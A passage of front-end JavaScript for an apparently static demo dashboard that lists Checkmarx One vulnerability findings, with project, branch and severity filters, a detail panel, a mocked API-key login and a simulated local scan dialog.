      var n = state.projects.size;
      var text;
      if (n === 0) text = '选择项目';
      else if (n === 1) text = projectName(Array.from(state.projects)[0]);
      else if (n === ids.length) text = '全部项目 (' + n + ')';
      else text = n + ' 个项目';
      if (labelEl !== btn) labelEl.textContent = text; else btn.textContent = text;
    }
    /* 下拉菜单 */
    var menu = $('#projectMenu');
    if (menu) {
      menu.innerHTML =
        '<div class="pop-head"><span>选择项目（可多选）</span>' +
        '<span class="links"><button type="button" data-proj-all>全选</button>' +
        '<button type="button" data-proj-none>清空</button></span></div>' +
        MOCK.projects.map(projItemHtml).join('');
    }
    /* 侧边栏项目列表 */
    var list = $('#projectList');
    if (list) list.innerHTML = MOCK.projects.map(projItemHtml).join('');
    /* 顶部项目 Tab（Demo 3） */
    var chips = $('#projectChips');
    if (chips) {
      chips.innerHTML = MOCK.projects.map(function (p) {
        var on = state.projects.has(p.id);
        return '<button type="button" class="proj-tab' + (on ? ' on' : '') + '" data-project-tab="' + esc(p.id) + '">' +
          '<span class="p-dot" style="background:' + esc(p.color || '#64748b') + '"></span>' +
          esc(p.name) +
          '<span class="p-n">' + projectRiskCount(p.id) + '</span></button>';
      }).join('');
    }
  }

  function setProjects(ids, silent) {
    if (!ids.length) { toast('至少需要选择一个项目', 'err'); return; }
    state.projects = new Set(ids);
    if (state.branch && branchesOfSelected().indexOf(state.branch) < 0) state.branch = '';
    if (state.scanId && !scanById[state.scanId]) state.scanId = '';
    updateProjectUI();
    renderFilterOptions();
    renderAll();
    if (!silent) toast('项目范围已更新：' + (ids.length === 1 ? projectName(ids[0]) : ids.length + ' 个项目'), 'info', 1600);
  }

  function toggleProject(id) {
    var ids = Array.from(state.projects);
    var idx = ids.indexOf(id);
    if (idx >= 0) {
      if (ids.length === 1) { toast('至少需要选择一个项目', 'err'); return; }
      ids.splice(idx, 1);
    } else {
      ids.push(id);
    }
    setProjects(ids, true);
  }

  function bindProjectUI() {
    var btn = $('#projectPickerBtn');
    var menu = $('#projectMenu');
    if (btn && menu) {
      btn.addEventListener('click', function (e) {
        e.stopPropagation();
        var open = menu.classList.toggle('open');
        menu.classList.toggle('hidden', !open);
      });
      menu.addEventListener('click', function (e) {
        e.stopPropagation();
        var all = e.target.closest('[data-proj-all]');
        var none = e.target.closest('[data-proj-none]');
        if (all) { setProjects(MOCK.projects.map(function (p) { return p.id; })); return; }
        if (none) { setProjects([MOCK.projects[0].id]); return; }
      });
      document.addEventListener('click', function () { menu.classList.add('hidden'); menu.classList.remove('open'); });
    }
    /* 任意项目勾选/切换（下拉、侧栏、Tab） */
    document.addEventListener('change', function (e) {
      var item = e.target.closest && e.target.closest('[data-project]');
      if (item && e.target.type === 'checkbox') {
        var id = item.getAttribute('data-project');
        var ids = Array.from(state.projects);
        if (e.target.checked) { ids.push(id); } else {
          if (ids.length === 1) { e.target.checked = true; toast('至少需要选择一个项目', 'err'); return; }
          ids = ids.filter(function (x) { return x !== id; });
        }
        setProjects(ids, true);
      }
    });
    document.addEventListener('click', function (e) {
      var tab = e.target.closest && e.target.closest('[data-project-tab]');
      if (tab) toggleProject(tab.getAttribute('data-project-tab'));
    });
  }

  /* ----------------------------------------------------------------------
     筛选栏（分支 / 扫描时间）
     ---------------------------------------------------------------------- */
  function renderFilterOptions() {
    var branchSel = $('#branchSelect');
    if (branchSel) {
      var branches = branchesOfSelected();
      branchSel.innerHTML = '<option value="">全部分支</option>' +
        branches.map(function (b) {
          return '<option value="' + esc(b) + '"' + (state.branch === b ? ' selected' : '') + '>' + esc(b) + '</option>';
        }).join('');
      branchSel.disabled = branches.length === 0;
    }
    var scanSel = $('#scanSelect');
    if (scanSel) {
      var scans = scansOfSelected();
      scanSel.innerHTML = '<option value="">最近一次扫描</option>' +
        scans.map(function (s) {
          return '<option value="' + esc(s.id) + '"' + (state.scanId === s.id ? ' selected' : '') + '>' +
            fmtDate(s.createdAt) + ' · ' + esc(s.branch) + ' · ' + esc(projectName(s.projectId)) + '</option>';
        }).join('');
      scanSel.disabled = scans.length === 0;
    }
  }

  function bindFilterUI() {
    var branchSel = $('#branchSelect');
    if (branchSel) branchSel.addEventListener('change', function () {
      state.branch = branchSel.value;
      state.scanId = '';
      renderFilterOptions();
      renderAll();
    });
    var scanSel = $('#scanSelect');
    if (scanSel) scanSel.addEventListener('change', function () {
      state.scanId = scanSel.value;
      renderAll();
    });
    var search = $('#searchInput');
    if (search) {
      var timer = null;
      search.addEventListener('input', function () {
        clearTimeout(timer);
        timer = setTimeout(function () { state.q = search.value; renderAll(); }, 120);
      });
    }
    var reset = $('#resetFiltersBtn');
    if (reset) reset.addEventListener('click', function () {
      state.q = ''; state.branch = ''; state.scanId = '';
      state.sevs = new Set(ALL_SEVS);
      var s = $('#searchInput'); if (s) s.value = '';
      renderFilterOptions(); renderAll();
      toast('已重置筛选条件', 'info', 1500);
    });
    var exportBtn = $('#exportBtn');
    if (exportBtn) exportBtn.addEventListener('click', exportCsv);
  }

  /* ----------------------------------------------------------------------
     严重级别筛选
     ---------------------------------------------------------------------- */
  function updateSeverityUI() {
    var searchable = withSearch(ctxFindings());
    var counts = { CRITICAL: 0, HIGH: 0, MEDIUM: 0, LOW: 0, INFO: 0 };
    searchable.forEach(function (f) { if (counts[f.severity] != null) counts[f.severity]++; });
    $$('[data-sev]').forEach(function (el) {
      var sev = el.getAttribute('data-sev');
      if (ALL_SEVS.indexOf(sev) < 0) return;
      var on = state.sevs.has(sev);
      el.classList.toggle('on', on);
      el.classList.toggle('off', !on);
      el.setAttribute('aria-pressed', on ? 'true' : 'false');
      $$('[data-count]', el).forEach(function (n) { n.textContent = counts[sev]; });
    });
    var totalEl = $('#totalCount');
    if (totalEl) totalEl.textContent = searchable.length;
  }

  function bindSeverityUI() {
    $$('[data-sev]').forEach(function (el) {
      var sev = el.getAttribute('data-sev');
      if (ALL_SEVS.indexOf(sev) < 0) return;
      el.addEventListener('click', function () {
        var next = new Set(state.sevs);
        if (next.has(sev)) {
          if (next.size === 1) { toast('至少保留一个严重级别', 'err'); return; }
          next.delete(sev);
        } else {
          next.add(sev);
        }
        state.sevs = next;
        updateSeverityUI();
        renderTable();
      });
    });
  }

  /* ----------------------------------------------------------------------
     表格
     ---------------------------------------------------------------------- */
  function visibleCols() {
    var showProject = state.projects.size !== 1;
    return TABLE_COLS.filter(function (c) { return c.key !== 'project' || showProject; });
  }

  function renderTable() {
    var cols = visibleCols();
    var head = $('#resultsHead');
    if (head) {
      head.innerHTML = '<tr>' + cols.map(function (c) {
        var sortable = ['severity', 'query', 'file', 'state', 'found'].indexOf(c.key) >= 0;
        var arrow = '';
        if (state.sort.key === c.key) arrow = '<span class="arrow">' + (state.sort.dir > 0 ? '▲' : '▼') + '</span>';
        return '<th' + (sortable ? ' class="sortable" data-sort="' + c.key + '"' : '') +
          (c.width ? ' style="width:' + c.width + '"' : '') + '>' + esc(c.label) + arrow + '</th>';
      }).join('') + '</tr>';
      $$('#resultsHead th[data-sort]').forEach(function (th) {
        th.addEventListener('click', function () {
          var key = th.getAttribute('data-sort');
          if (state.sort.key === key) state.sort.dir *= -1;
          else { state.sort.key = key; state.sort.dir = 1; }
          renderTable();
        });
      });
    }

    state.rows = currentRows();
    var body = $('#resultsBody');
    if (!body) return;
    if (!state.rows.length) {
      body.innerHTML = '<tr class="empty-row"><td colspan="' + cols.length + '">' +
        '<div class="empty-state" style="height:220px"><div class="big">🔍</div>' +
        '<h3>没有匹配的漏洞</h3><p>调整项目、分支、扫描时间或严重级别筛选条件后再试。</p></div></td></tr>';
    } else {
      body.innerHTML = state.rows.map(function (f) {
        var cells = {
          severity: '<span class="pill sev-' + esc(f.severity) + '">' + esc(f.severity) + '</span>',
          query: '<div class="vuln-name">' + esc(f.queryName) + '</div>' +
            '<div class="vuln-sub"><span class="mono">CWE-' + esc(f.cwe) + '</span><span>·</span><span>' + esc(f.language) + '</span>' +
            (f.status === 'RECURRENT' ? '<span class="pill status st-RECURRENT">复现</span>' : '') + '</div>',
          project: '<span class="proj-cell"><i class="sev-dot" style="background:' + esc(projectColor(f.projectId)) + '"></i>' + esc(projectName(f.projectId)) + '</span>',
          file: '<div class="file-cell" title="' + esc(f.file) + '">' + esc(f.file.split('/').slice(-2).join('/')) + '<i>:' + esc(f.line) + '</i></div>',
          state: '<span class="pill state st-' + esc(f.state) + '">' + esc(STATE_LABEL[f.state] || f.state) + '</span>',
          found: '<span title="' + esc(fmtDate(f.foundAt)) + '">' + esc(relTime(f.foundAt)) + '</span>'
        };
        return '<tr data-id="' + esc(f.id) + '"' + (state.selectedId === f.id ? ' class="selected"' : '') + '>' +
          cols.map(function (c) { return '<td>' + (cells[c.key] || '') + '</td>'; }).join('') + '</tr>';
      }).join('');
      $$('#resultsBody tr[data-id]').forEach(function (tr) {
        tr.addEventListener('click', function () {
          var id = tr.getAttribute('data-id');
          if (state.selectedId === id && CFG.detailMode !== 'inspector') { closeDetail(); return; }
          openDetail(id);
        });
      });
    }

    var countEl = $('#resultCount');
    if (countEl) {
      var total = withSearch(ctxFindings()).length;
      countEl.textContent = state.rows.length === total
        ? '共 ' + total + ' 个漏洞'
        : '筛选出 ' + state.rows.length + ' / ' + total + ' 个漏洞';
    }
  }

  function renderAll() {
    updateSeverityUI();
    renderTable();
    if (state.selectedId) {
      var f = findingById(state.selectedId);
      if (!f || state.rows.indexOf(f) < 0) {
        if (CFG.detailMode === 'inspector') { state.selectedId = null; closeDetail(); }
      }
    }
    updateDetailNav();
  }

  /* ----------------------------------------------------------------------
     漏洞详情
     ---------------------------------------------------------------------- */
  function metaItem(k, v, mono) {
    return '<div class="m"><div class="k">' + esc(k) + '</div><div class="v' + (mono ? ' mono' : '') + '" title="' + esc(v) + '">' + esc(v) + '</div></div>';
  }

  function detailHtml(f) {
    var rem = f.remediation || {};
    var refs = rem.refs || [];
    var examples = rem.examples || [];
    var wide = isWideDetail();

    var cmp = examples.map(function (ex) {
      return '<div class="cmp-title" style="font-size:12px;font-weight:650;color:var(--text-2);margin:10px 0 6px;display:flex;gap:8px;align-items:center">' +
        esc(ex.title) + '<span class="badge-soft">' + esc(ex.lang || '') + '</span></div>' +
        '<div class="' + (wide ? 'cmp-grid' : 'cmp') + '">' +
        '<div class="code-card bad"><div class="c-head"><span class="t">✗ 错误示例</span><span class="lang">before</span></div><pre>' + esc(ex.bad) + '</pre></div>' +
        '<div class="code-card good"><div class="c-head"><span class="t">✓ 修复后</span><span class="lang">after</span></div><pre>' + esc(ex.good) + '</pre></div>' +
        '</div>';
    }).join('');

    var flow = (f.dataFlow || []).map(function (n, i) {
      return '<li class="flow-step" data-label="' + esc(n.label) + '">' +
        '<span class="node">' + (i + 1) + '</span>' +
        '<div class="fl-head"><span class="fl-file">' + esc(n.file) + '</span><span class="fl-line">:' + esc(n.line) + '</span>' +
        '<span class="fl-tag">' + esc(n.label) + '</span></div>' +
        '<code>' + esc(n.code) + '</code></li>';
    }).join('');

    var payload = f.payload ?
      '<div class="payload"><div class="p-head"><span>攻击示例 / payload</span>' +
      '<button type="button" class="btn ghost sm" data-copy-payload>复制</button></div>' +
      '<pre>' + esc(f.payload) + '</pre></div>' : '';

    return '' +
      '<div class="dt-head">' +
      '<div class="dt-title-row"><div>' +
      '<div class="dt-title">' + esc(f.queryName) + '</div>' +
      '<div class="dt-sub"><span>' + esc(f.groupName) + '</span><span>·</span><span>' + esc(f.language) + '</span>' +
      '<span>·</span><span>' + esc(projectName(f.projectId)) + '</span></div>' +
      '</div></div>' +
      '<div class="dt-badges">' +
      '<span class="pill sev-' + esc(f.severity) + '">' + esc(f.severity) + ' · ' + esc(SEV_LABEL[f.severity] || '') + '</span>' +
      '<span class="pill state st-' + esc(f.state) + '">' + esc(STATE_LABEL[f.state] || f.state) + '</span>' +
      '<span class="pill status st-' + esc(f.status) + '">' + esc(STATUS_LABEL[f.status] || f.status) + '</span>' +
      '<span class="badge-soft">CWE-' + esc(f.cwe) + ' ' + esc(f.cweName || '') + '</span>' +
      '</div></div>' +
      '<div class="dt-meta">' +
      metaItem('项目', projectName(f.projectId)) +
      metaItem('分支', branchOf(f)) +
      metaItem('扫描时间', scanTimeOf(f)) +
      metaItem('扫描 ID', scanOf(f).id || f.scanId, true) +
      metaItem('文件', f.file, true) +
      metaItem('行 / 列', f.line + ' : ' + (f.column || 1)) +
      metaItem('首次发现', fmtDate(f.foundAt)) +
      metaItem('结果 ID', f.id, true) +
      '</div>' +
      '<div class="dt-body">' +
      '<section class="dt-sec"><h4>漏洞说明 <span class="en">description</span></h4><p>' + esc(f.description) + '</p></section>' +
      '<section class="dt-sec"><h4>攻击向量 <span class="en">attack vector</span></h4><p>' + esc(f.attackVector) + '</p>' + payload + '</section>' +
      (flow ? '<section class="dt-sec"><h4>污点数据流 <span class="en">data flow</span><span class="count">' + (f.dataFlow || []).length + ' 步</span></h4><ol class="flow">' + flow + '</ol></section>' :
        '<section class="dt-sec"><h4>污点数据流 <span class="en">data flow</span></h4><p class="hint">该结果由配置类检查产生，无数据流信息。</p></section>') +
      '<section class="dt-sec"><h4>修复建议 <span class="en">remediation</span></h4><p>' + esc(rem.summary || '') + '</p>' + cmp + '</section>' +
      '<section class="dt-sec"><h4>参考链接 <span class="en">learn more</span></h4><ul class="refs">' +
      refs.map(function (r) {
        return '<li><a href="' + esc(r.url) + '" target="_blank" rel="noopener"><span class="ico">🔗</span><span>' + esc(r.label) + '</span><span class="ext">↗</span></a></li>';
      }).join('') + '</ul></section>' +
      '</div>' +
      '<div class="dt-foot">' +
      '<button class="btn sm" data-dt-act="confirm">✓ 标记已确认</button>' +
      '<button class="btn sm ghost" data-dt-act="ignore">忽略</button>' +
      '<span class="spacer"></span>' +
      '<button class="btn sm ghost" data-dt-act="open-cx">在 Checkmarx 中打开 ↗</button>' +
      '</div>';
  }

  function mountDetailShell() {
    var mode = CFG.detailMode;
    var body = document.body;
    if (mode === 'inspector') {
      var host = $('#inspectorHost') || body;
      host.innerHTML =
        '<aside class="inspector-panel" id="inspectorPanel">' +
        '<div class="insp-top"><span>漏洞详情 · Inspector</span>' +
        '<div class="detail-nav"><span class="pos"></span>' +
        '<button class="icon-btn" data-detail-nav="prev" title="上一个 (↑)">‹</button>' +
        '<button class="icon-btn" data-detail-nav="next" title="下一个 (↓)">›</button>' +
        '<button class="icon-btn" data-close-detail title="关闭">✕</button></div></div>' +
        '<div class="insp-scroll"><div class="inspector-empty" id="detailEmpty">' +
        '<div class="big">🛡️</div><h3>选择一条漏洞查看详情</h3>' +
        '<p>左侧列为当前筛选结果。点击任意一行，这里会展示攻击向量、数据流与修复示例。</p></div>' +
        '<div id="detailContent" class="detail-content"></div></div></aside>';
    } else if (mode === 'drawer') {
      body.insertAdjacentHTML('beforeend',
        '<div class="detail-backdrop" id="detailBackdrop"></div>' +
        '<aside class="detail-drawer" id="detailDrawer" aria-hidden="true">' +
        '<div class="drawer-top"><div class="detail-nav">' +
        '<button class="icon-btn" data-detail-nav="prev" title="上一个">‹</button>' +
        '<span class="pos"></span>' +
        '<button class="icon-btn" data-detail-nav="next" title="下一个">›</button></div>' +
        '<button class="icon-btn" data-close-detail title="关闭 (Esc)">✕</button></div>' +
        '<div class="drawer-scroll"><div id="detailContent" class="detail-content"></div></div></aside>');
    } else {
      body.insertAdjacentHTML('beforeend',
        '<div class="modal-layer detail-modal-layer" id="detailModal">' +
        '<div class="modal"><div class="drawer-top"><div class="detail-nav">' +
        '<button class="icon-btn" data-detail-nav="prev" title="上一个">‹</button>' +
        '<span class="pos"></span>' +
        '<button class="icon-btn" data-detail-nav="next" title="下一个">›</button></div>' +
        '<button class="icon-btn" data-close-detail title="关闭 (Esc)">✕</button></div>' +
        '<div class="detail-modal-scroll"><div id="detailContent" class="detail-content"></div></div></div></div>');
    }
    $('[data-close-detail]') && $$('[data-close-detail]').forEach(function (b) { b.addEventListener('click', closeDetail); });
    $$('[data-detail-nav]').forEach(function (b) {
      b.addEventListener('click', function () { navigateDetail(b.getAttribute('data-detail-nav')); });
    });
    var backdrop = $('#detailBackdrop');
    if (backdrop) backdrop.addEventListener('click', closeDetail);
    var content = $('#detailContent');
    if (content) {
      content.addEventListener('click', function (e) {
        var copy = e.target.closest('[data-copy-payload]');
        if (copy) {
          var pre = copy.closest('.payload').querySelector('pre');
          copyText(pre.textContent);
          return;
        }
        var act = e.target.closest('[data-dt-act]');
        if (act) handleDetailAction(act.getAttribute('data-dt-act'));
      });
    }
  }

  function findRowIndex() {
    if (!state.selectedId) return -1;
    for (var i = 0; i < state.rows.length; i++) if (state.rows[i].id === state.selectedId) return i;
    return -1;
  }

  function updateDetailNav() {
    var idx = findRowIndex();
    $$('.detail-nav').forEach(function (nav) {
      var pos = nav.querySelector('.pos');
      if (pos) pos.textContent = idx >= 0 ? (idx + 1) + ' / ' + state.rows.length : '';
      var prev = nav.querySelector('[data-detail-nav="prev"]');
      var next = nav.querySelector('[data-detail-nav="next"]');
      if (prev) prev.disabled = idx <= 0;
      if (next) next.disabled = idx < 0 || idx >= state.rows.length - 1;
    });
  }

  function openDetail(id) {
    var f = findingById(id);
    if (!f) return;
    state.selectedId = id;
    $$('#resultsBody tr[data-id]').forEach(function (tr) {
      tr.classList.toggle('selected', tr.getAttribute('data-id') === id);
    });
    var content = $('#detailContent');
    if (!content) return;
    content.innerHTML = detailHtml(f);
    content.scrollTop = 0;
    var empty = $('#detailEmpty');
    if (empty) empty.classList.add('hidden');
    if (CFG.detailMode === 'drawer') {
      $('#detailDrawer').classList.add('open');
      $('#detailDrawer').setAttribute('aria-hidden', 'false');
      $('#detailBackdrop').classList.add('open');
    } else if (CFG.detailMode === 'modal') {
      $('#detailModal').classList.add('open');
    } else {
      var scroll = content.closest('.insp-scroll');
      if (scroll) scroll.scrollTop = 0;
    }
    updateDetailNav();
  }

  function closeDetail() {
    state.selectedId = null;
    var empty = $('#detailEmpty');
    if (empty) empty.classList.remove('hidden');
    if (CFG.detailMode === 'drawer') {
      var d = $('#detailDrawer'); if (d) { d.classList.remove('open'); d.setAttribute('aria-hidden', 'true'); }
      var b = $('#detailBackdrop'); if (b) b.classList.remove('open');
    } else if (CFG.detailMode === 'modal') {
      var m = $('#detailModal'); if (m) m.classList.remove('open');
    }
    $$('#resultsBody tr[data-id]').forEach(function (tr) { tr.classList.remove('selected'); });
    updateDetailNav();
  }

  function navigateDetail(dir) {
    var idx = findRowIndex();
    if (idx < 0) { if (state.rows.length) openDetail(state.rows[0].id); return; }
    var next = idx + (dir === 'prev' ? -1 : 1);
    if (next < 0 || next >= state.rows.length) return;
    openDetail(state.rows[next].id);
    var selectedRow = $('#resultsBody tr.selected');
    if (selectedRow && selectedRow.scrollIntoView) selectedRow.scrollIntoView({ block: 'nearest' });
  }

  function handleDetailAction(act) {
    var f = findingById(state.selectedId);
    if (!f) return;
    if (act === 'confirm') { f.state = 'CONFIRMED'; toast('已标记为「已确认」（演示）', 'ok', 1800); }
    else if (act === 'ignore') { f.state = 'IGNORED'; toast('已忽略该漏洞（演示）', 'info', 1800); }
    else if (act === 'open-cx') { toast('演示环境：真实版本将跳转 ' + (MOCK.tenant.web || 'https://checkmarx.net') + ' 对应扫描结果', 'info', 2400); return; }
    renderAll();
    openDetail(f.id);
  }

  function copyText(text) {
    if (navigator.clipboard && navigator.clipboard.writeText) {
      navigator.clipboard.writeText(text).then(function () { toast('已复制到剪贴板', 'ok', 1500); },
        function () { fallbackCopy(text); });
    } else fallbackCopy(text);
  }
  function fallbackCopy(text) {
    var ta = document.createElement('textarea');
    ta.value = text; ta.style.position = 'fixed'; ta.style.opacity = '0';
    document.body.appendChild(ta); ta.select();
    try { document.execCommand('copy'); toast('已复制到剪贴板', 'ok', 1500); } catch (e) { toast('复制失败，请手动选择', 'err'); }
    ta.remove();
  }

  /* ----------------------------------------------------------------------
     登录
     ---------------------------------------------------------------------- */
  function connUI() {
    var pill = $('#connPill');
    if (!pill) return;
    if (state.loggedIn) {
      pill.classList.remove('offline');
      pill.innerHTML = '<span class="pulse"></span><span>已连接</span><span class="who">· ' + esc(MOCK.tenant.region.toUpperCase()) + ' / ' + esc(MOCK.tenant.name) + '</span>';
    } else {
      pill.classList.add('offline');
      pill.innerHTML = '<span class="pulse"></span><span>未连接</span>';
    }
  }

  function mountLogin() {
    var overlay = document.createElement('div');
    overlay.className = 'login-overlay';
    overlay.id = 'loginOverlay';
    overlay.innerHTML =
      '<div class="login-card">' +
      '<div class="login-brand"><div class="logo">CX</div><div><div class="bn">' + esc(CFG.brand) + '</div>' +
      '<div class="bs">' + esc(CFG.product) + ' · ' + esc(CFG.subtitle) + '</div></div></div>' +
      '<h1>连接你的 Checkmarx</h1>' +
      '<p class="lead">粘贴 Checkmarx One 的 <b>API Key</b> 即可登录。与 IDEA 插件一致：无需用户名、密码，也不用手动选择区域 —— Key 会自动解析租户与 API 地址。</p>' +
      '<label class="fl">API Key <a href="javascript:void(0)" id="loginHelp">如何获取？</a></label>' +
      '<textarea id="apiKeyInput" spellcheck="false" placeholder="粘贴 API Key（这是演示环境，任意内容均可登录）"></textarea>' +
      '<div class="login-row"><button class="btn primary" id="loginSubmit">登录</button></div>' +
      '<div class="login-error" id="loginError"></div>' +
      '<div class="login-hint"><b>演示说明：</b>当前是静态 Demo，不会发起任何网络请求。真实版本将通过本地代理调用 Checkmarx One API，登录成功后自动隐藏此界面。</div>' +
      '<div class="login-foot">🔒 API Key 仅保存在本机浏览器 · 不经过第三方服务器</div>' +
      '</div>';
    document.body.appendChild(overlay);

    var input = $('#apiKeyInput');
    var err = $('#loginError');
    function doLogin() {
      var v = input.value.trim();
      if (!v) { err.textContent = '请输入 API Key'; input.focus(); return; }
      err.textContent = '';
      var btn = $('#loginSubmit');
      btn.disabled = true;
      btn.innerHTML = '<span class="spinner"></span> 验证并登录…';
      setTimeout(function () { enterApp(false); }, 820);
    }
    $('#loginSubmit').addEventListener('click', doLogin);
    input.addEventListener('keydown', function (e) {
      if (e.key === 'Enter' && (e.ctrlKey || e.metaKey)) { e.preventDefault(); doLogin(); }
    });
    $('#loginHelp').addEventListener('click', function () {
      toast('Checkmarx One → 设置 → API Keys 生成；IDEA 插件里也是同一个 API Key', 'info', 3600);
    });
    input.focus();
  }

  function enterApp(instant) {
    state.loggedIn = true;
    connUI();
    var overlay = $('#loginOverlay');
    if (overlay) {
      overlay.classList.add('closing');
      setTimeout(function () { overlay.remove(); }, instant ? 0 : 280);
    }
    document.body.classList.remove('locked');
    if (!instant) toast('登录成功 · 已连接 Checkmarx One（演示）', 'ok', 2400);
    if (!state.rows.length) renderAll();
  }

  function showLogin(clear) {
    closeDetail();
    state.loggedIn = false;
    connUI();
    document.body.classList.add('locked');
    if ($('#loginOverlay')) return;
    mountLogin();
    if (clear) { var i = $('#apiKeyInput'); if (i) i.value = ''; }
  }

  /* ----------------------------------------------------------------------
     设置弹窗
     ---------------------------------------------------------------------- */
  function mountSettings() {
    var layer = document.createElement('div');
    layer.className = 'modal-layer';
    layer.id = 'settingsModal';
    layer.innerHTML =
      '<div class="modal" style="width:620px">' +
      '<div class="modal-head"><div><div class="m-title">连接设置</div>' +
      '<div class="m-sub">' + esc(CFG.product) + ' · 使用 API Key 登录（与 IDEA 插件一致）</div></div>' +
      '<button class="icon-btn close" data-close-modal="settingsModal">✕</button></div>' +
      '<div class="modal-body">' +
      '<div class="settings-block">' +
      '<div class="sb-title">API 凭据 <span class="en">credentials</span></div>' +
      '<div class="field"><label>API Key <a href="javascript:void(0)" data-help-key>如何获取？</a></label>' +
      '<div class="secret-wrap"><input type="password" id="settingsKey" spellcheck="false" value="cx_demo_9f7a2c1e8b4d6a0f3e5c7b9d1a2f4e6c">' +
      '<button class="icon-btn eye" id="settingsEye" title="显示/隐藏">👁</button></div></div>' +
      '<div class="parse-grid">' +
      '<div class="pg"><div class="k">区域 Region</div><div class="v">' + esc(MOCK.tenant.region) + '（' + esc(MOCK.tenant.iam) + '）</div></div>' +
      '<div class="pg"><div class="k">租户 Tenant</div><div class="v">' + esc(MOCK.tenant.name) + '</div></div>' +
      '<div class="pg"><div class="k">API 地址</div><div class="v">https://' + esc(MOCK.tenant.api) + '</div></div>' +
      '<div class="pg"><div class="k">登录用户</div><div class="v">' + esc(MOCK.tenant.user) + '</div></div>' +
      '</div>' +
      '<div class="settings-foot">' +
      '<button class="btn sm" id="testConnBtn">测试连接</button>' +
      '<span class="muted" style="font-size:11px">Demo：以上信息由 API Key 自动解析</span>' +
      '<span class="spacer"></span><button class="btn sm primary" id="saveSettingsBtn">保存</button></div>' +
      '</div>' +
      '<div class="settings-block">' +
      '<div class="sb-title">会话 <span class="en">session</span></div>' +
      '<div class="muted" style="font-size:12px;line-height:1.7">已通过 API Key 登录。Token 约 59 分钟后过期，过期后自动用 API Key 换取新 Token；API Key 仅保存在本机浏览器。</div>' +
      '<div class="settings-foot"><button class="btn sm danger" id="logoutBtn">退出登录</button>' +
      '<span class="spacer"></span><span class="muted" style="font-size:11px">注销后将重新显示登录界面</span></div>' +
      '</div>' +
      '</div></div>';
    document.body.appendChild(layer);

    $$('[data-close-modal="settingsModal"]', layer).forEach(function (b) {
      b.addEventListener('click', function () { layer.classList.remove('open'); });
    });
    layer.addEventListener('click', function (e) { if (e.target === layer) layer.classList.remove('open'); });
    $('#settingsEye').addEventListener('click', function () {
      var inp = $('#settingsKey');
      inp.type = inp.type === 'password' ? 'text' : 'password';
    });
    $('#testConnBtn').addEventListener('click', function () {
      var b = $('#testConnBtn');
      b.disabled = true; b.innerHTML = '<span class="spinner"></span> 测试中…';
      setTimeout(function () {
        b.disabled = false; b.textContent = '测试连接';
        toast('连接成功 · Token 有效期 59 分钟（演示）', 'ok', 2400);
      }, 900);
    });
    $('#saveSettingsBtn').addEventListener('click', function () { toast('设置已保存到本机（演示）', 'ok', 1800); });
    var help = layer.querySelector('[data-help-key]');
    if (help) help.addEventListener('click', function () { toast('Checkmarx One → 设置 → API Keys 生成 API Key', 'info', 3200); });
    $('#logoutBtn').addEventListener('click', function () {
      layer.classList.remove('open');
      showLogin(true);
      toast('已退出登录', 'info', 1800);
    });
  }

  function openSettings() {
    var layer = $('#settingsModal');
    if (!layer) { mountSettings(); layer = $('#settingsModal'); }
    layer.classList.add('open');
  }

  /* ----------------------------------------------------------------------
     本地扫描
     ---------------------------------------------------------------------- */
  var scanState = { running: false, folders: [''], results: [] };

  function folderRowHtml(path, idx) {
    return '<div class="scan-folder-row" data-folder-row>' +
      '<span class="idx">' + (idx + 1) + '</span>' +
      '<span class="path-wrap"><input type="text" class="fpath" spellcheck="false" placeholder="E:\\projects\\my-service（或点击浏览）" value="' + esc(path || '') + '">' +
      '<button type="button" class="btn sm browse" data-browse>浏览…</button></span>' +
      '<input type="text" class="pname" spellcheck="false" placeholder="项目名（自动生成）">' +
      '<button type="button" class="icon-btn remove" data-remove-folder title="移除">✕</button>' +
      '</div>';
  }

  function mountScan() {
    var layer = document.createElement('div');
    layer.className = 'modal-layer';
    layer.id = 'scanModal';
    layer.innerHTML =
      '<div class="modal" style="width:820px">' +
      '<div class="modal-head"><div><div class="m-title">本地扫描 · 指定文件夹</div>' +
      '<div class="m-sub">对本地代码文件夹发起 Checkmarx One 扫描，支持一次提交多个项目</div></div>' +
      '<button class="icon-btn close" data-close-modal="scanModal">✕</button></div>' +
      '<div class="modal-body">' +
      '<p class="scan-lead">选择需要扫描的本地文件夹（可添加多个，每个文件夹对应一个 Checkmarx One 项目）。扫描在本地打包后上传，代码不会经过第三方服务器。</p>' +
      '<div class="scan-callout"><span class="i">ⓘ</span><span>演示环境仅模拟扫描流程；真实版本通过本地代理调用 Checkmarx One API / CLI 执行扫描并自动加载结果。</span></div>' +
      '<div class="scan-folder-labels"><span>#</span><span>本地文件夹</span><span>Checkmarx One 项目名</span><span></span></div>' +
      '<div class="scan-folders" id="scanFolders"></div>' +
      '<div class="actions" style="margin-top:9px"><button class="btn sm ghost" id="addFolderBtn">＋ 添加文件夹</button>' +
      '<span class="muted" style="font-size:11px">支持多项目并行扫描</span></div>' +
      '<div class="scan-options">' +
      '<label class="opt">分支 <input type="text" id="scanBranch" value="main"></label>' +
      '<label class="opt"><input type="checkbox" id="scanSast" checked> SAST</label>' +
      '<label class="opt"><input type="checkbox" id="scanSca"> SCA</label>' +
      '<label class="opt"><input type="checkbox" id="scanIac"> IaC</label>' +
      '<label class="opt"><input type="checkbox" id="scanAutoLoad" checked> 完成后自动加载结果</label>' +
      '</div>' +
      '<div class="scan-progress" id="scanProgress"></div>' +
      '<div class="scan-summary hidden" id="scanSummary"></div>' +
      '</div>' +
      '<div class="modal-foot">' +
      '<span class="tip" id="scanTip">扫描时间取决于代码体量，通常 3–10 分钟</span>' +
      '<span class="spacer"></span>' +
      '<button class="btn" data-close-modal="scanModal">取消</button>' +
      '<button class="btn primary" id="startScanBtn">开始扫描</button>' +
      '</div></div>';
    document.body.appendChild(layer);

    $$('[data-close-modal="scanModal"]', layer).forEach(function (b) {
      b.addEventListener('click', function () { if (!scanState.running) layer.classList.remove('open'); else toast('扫描进行中，请等待完成', 'err'); });
    });
    layer.addEventListener('click', function (e) { if (e.target === layer && !scanState.running) layer.classList.remove('open'); });

    function renderFolders() {
      $('#scanFolders').innerHTML = scanState.folders.map(folderRowHtml).join('');
      $$('#scanFolders [data-folder-row]').forEach(function (row, i) {
        var pathInput = row.querySelector('.fpath');
        var nameInput = row.querySelector('.pname');
        pathInput.addEventListener('input', function () {
          scanState.folders[i] = pathInput.value;
          if (!nameInput.value.trim()) nameInput.value = baseName(pathInput.value);
        });
        row.querySelector('[data-browse]').addEventListener('click', function () {
          pickFolder().then(function (name) {
            if (!name) return;
            scanState.folders[i] = name;
            pathInput.value = name;
